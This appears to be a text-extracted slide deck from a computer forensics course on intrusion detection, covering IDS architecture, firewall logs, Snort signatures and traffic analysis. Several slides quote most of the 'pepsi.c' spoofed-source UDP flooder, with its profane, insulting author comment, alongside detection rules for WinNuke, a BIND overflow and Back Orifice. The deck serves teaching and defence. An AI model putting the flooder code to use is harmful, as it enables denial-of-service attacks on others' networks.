COEN 252 Computer Forensics Intrusion Detection Systems IDS












- Slides: 32

COEN 252 Computer Forensics Intrusion Detection Systems

IDS Overview n Intrusion Detection System n n n Host based Network based (NIDS) System Integrity Verifiers (SIV) Log File Monitors Deception Systems (decoys, honeypots)

IDS Architecture n Raw packet logging n n Too much traffic, hence: Attack detection: n Attack Signatures n n Can only find known attacks Anomaly Detection n n Finds deviations from normal traffic But what is normal traffic?

IDS Architecture n Host Based Intrusion Detection n Looks for changes to critical files. n n n Tripwire. Detection of change and recovery to known good states already provided by MS Windows. Provide this system with access control.

IDS Architecture n False positives: n n Alarms are ringing, but there is no fire. E. g. n n NIDS reported login attempts. From within the network, but from remote site. Logs showed that logons were attempt to access unavailable network resources. Traced to workstations attempting to access an antivirus software update server.

IDS Architecture n False Negatives. n n Stealth scans: Traffic at slow rate. Suspicious traffic can be legitimate: n n User forgot password. Do. S attacks can be hard to distinguish from heavy traffic

IDS Architecture n NIDS placement n n n NIDS limited by traffic. Switched environments make NIDS difficult to place. On network perimeter: n Both sides of firewalls.

IDS Operations n Anomaly Detection n Based on statistical anomalies, compared with n n n CPU utilization Disk activity User logins File activity, etc. Does not have to understand the cause.

IDS Operations n Application protocol verification n Invalid protocol behavior, such as Win. Nuke n n n Win. Nuke attacker sends “out-of-band” / “urgent” data to port 139 on a Win 95 system. Unusual behavior such as DNS cache poisoning. Simple create new logs that can then later be correlated with other system logs to show what happened.


IDS Example UDP Flooding January 1999 08: 10: 10 08: 10: 17 08: 10: 22 08: 10: 28 08: 10: 35 08: 10: 49 08: 11: 05 bobadilla. echo bobadilla. echo > > > > 192. 210. 19. 198. 666: udp 1024 (DF) 192. 210. 19. 198. 666: udp 426 (DF) 192. 210. 19. 62. 666: udp 1024 (DF) 192. 210. 19. 62. 666: udp 426 (DF)

IDS Example UDP Flooding January 1999 n Example of the Pepsi UDP flood. n n Send out UDP packages as fast as possible Sends UPD packages with a spoofed return address to an echo port (at Bobadilla). Echo returns it to the source address. Two systems under attack.


IDS Example pepsi. c found on Internet /* * pepsi. c * Random Source Host UDP flooder * * Author: Soldier@data-t. org * * [12. 25. 1996] * * Greets To: Havok, nightmar, vira, Kage, ananda, tmw, Cheesebal, efudd, * Capone, cph|ber, Webbe. R, Shadowimg, robocod, napster, marl, e. LLj. AY, f. LICK^ * Toasty, [shadow], [magnus] and silitek, oh and Data-T. * * Fuck You to: Razor 1911 the bigest fucking lamers in the warez comunity, * Yakuza for ripping my code, #cha 0 s on the undernet for trying to port * it to win 95, then irc. Opers on efnet for being such cocksuckers * especially prae for trying to call the fbi on me at least 5 times. * all warez pups i don't know for ripping off honest programers. * and Dianora for being a lesbian hoe, Srfag. . err Srf. Rog for having an ego * the size of california. * AND A BIG HUGE ENORMOUS FUCK YOU TO myc, throwback, crush, asmodean, Piker, * pireaus, A HUGE FUCKING FUCK to texas. net, and the last HUGEST FUCK IN * INTERNET HISTORY, AMM. * * * Disclaimer since i don't wanna go to jail * - this is for educational purposes only * */

IDS Example pepsi. c found on Internet #define FRIEND "My christmas present to the internet Soldier" #define VERSION "Pepsi. c v 1. 6" #define DSTPORT 7 #define SRCPORT 19 #define PSIZE 1024 #define DWAIT 1


IDS Example pepsi. c found on Internet void usage(char *pname) { printf("usage: n "); printf("%s [-s src] [-n num] [-p size] [-d port] [-o port] [-w wait] <dest>nn", pname); printf("t-s <src> : source where packets are comming fromn"); printf("t-n <num> : number of UDP packets to sendn"); printf("t-p <size> : Packet Size [Default is 1024]n"); printf("t-d <port> : Destination Port [Default is %. 2 d]n", DSTPORT); printf("t-o <port> : Source Port [Default is %. 2 d]n", SRCPORT); printf("t-w <time> : Wait time between packets [Default is 1]n"); printf("t<dest> : destination n"); printf("n"); exit(EXIT_SUCCESS); }


IDS Example pepsi. c found on Internet if (srchost && *srchost) ip->saddr = resolve(srchost); ip->daddr = dst; ip->version = 4; ip->ihl = 5; ip->ttl = 255; ip->protocol = IPPROTO_UDP; ip->tot_len = htons(sizeof(struct iphdr) + sizeof(struct udphdr) + psize); ip->check = in_cksum(ip, sizeof(struct iphdr)); udp->source = htons(srcport); udp->dest = htons(dstport); udp->len = htons(sizeof(struct udphdr) + psize);

IDS Example pepsi. c found on Internet if (sendto(sen, packet, sizeof(struct iphdr) + sizeof(struct udphdr) + psize, 0, (struct sockaddr *) &dstaddr, sizeof(struct sockaddr_in)) == (-1)) { puts("[*] Error sending Packet"); perror("Send. Packet"); exit(EXIT_FAILURE); }

IDS Example pepsi. c found on Internet n n n This is almost the complete code. Default ports are defined, but can be overwritten. Port 666 is used by Doom game. User input allows change from default values. Package is crafted. And sent.

IDS and Firewalls n Firewalls perturb traffic: n n Three way handshake is disrupted. Firewall logs are primary evidence and are primary method of intrusion detectin.


IDS and Firewalls n Firewall Log n n n IP packet discarded from 222. 168. 40. 21 for port 1880. IP packet discarded from 222. 168. 40. 21 for port 1882. IP packet discarded from 222. 168. 40. 21 for port 1881. This firewall log gives us a fact, but not enough to figure out what is happening. Is this TCP? UDP?


IDS and Firewalls n Another log from a different vendor: n n n UDP packet dropped: Source 123. 4. 56. 78, 2820, WAN – Destination 169. 8. 27. 38 33430 LAN - - Rule 33 This entry gives us enough information: Source port, destination port, protocol. Traceroute from outside web server.


IDS and Firewalls n Yet another log: n n n Myhost kernel: IN=eth 0 OUT = MAC = 00: 80: 80: 98: ae: 32: 12: 45: a 0 SRC=1. 1 Dst=192. 168. 127. 45 LEN=38 TOS = 0 x 00 PREC=0 x 00 TTL=1 ID=31758 PROTO=UDP SPT=32789 DPT=33433 This is another traceroute. Best log seen.

IDS and Signatures n Signature Types n n Header-based: Inspect the packet header Pattern-matching: Match for content string n n n Atomic: match in a single packet Stateful: match on reassembled packets Protocol-based: Inspect based on RFC Heuristic-based: Inspect based on statistics Anomaly-based:


IDS and Signatures n Header-based: n n n Destination port TCP 139 and Out of Band tcpdump “dst port 139 and tcp[13] & 0 x 20!=0 and tcp[18]!=0” Detects the old Win. Nuke attack. n Win. Nuke packets go to Net. BIOS ports such as 139, have an urgent flag set, and have a nonzero urgent value.


IDS and Signatures n Pattern-matching: looking for the tsig overflow attempt. n n n alert udp $External_Net any -> $Home_Net 53 (msg: “Exploit named tsig overflow attempt”; content: “|80 00 07 00 00 00 01 3 F 00 01 02|/bin/sh”; Snort rule looking for a pattern for a BIND transaction signature tsig code. Looks for specific byte code to UDP destination port 53.


IDS and Signatures n Heuristic-based n n n Look for large ICMP packets alert icmp any -> $HOME_NET (msg: “Large ICMP packet”; dsize > 800); Such large ICMP packets are unusual.

IDS and Signatures n Encryption: n n Back Orifice uses a simple encryption scheme to protect its packet payload. All BO packets start with *!*QWTY? Barbwire uses Blowfish encryption. Challenge for string searches.


IDS and Signatures n Fragmentation n Allows to hide attack strings. Stateful analysis is more cumbersome. Too Generic n Superscan: n n n 4500 0024 c 5 eb 0000 6 f 01 a 144 4201 f 789 c 08 a 6 b 42 0800 fc 46 0200 f 9 b 8 0000 0000 0000 alert icmp !$HOME_NET any -> $ HOME_NET any (msg: “Superscan echo”; content “|0000000000|”; itype: 8; dsize: 8; ) Too many matches.

Traffic Analysis n Look for crafted packets: n n Cheops uses TCP with both SYN and FIN flag set. This is impossible in normal TCP. Basic traffic characteristics n n n To, from, date, time Information on source host Weight or severity Size, service, type class Tiny fragments, e. g. generated by n. Map. Strange TTL values


Traffic Analysis n Link Graphs n n A message passing from A to B generates a link between A and B. Links are weighted by the number of connections.

Traffic Analysis n Link Graphs J D X A C B F G n Ping Scan E H I


Traffic Analysis Intellitactics NSM

Traffic Analysis n Short Time Profile Changes n Profile: Statistics on connections, port spread, services, etc.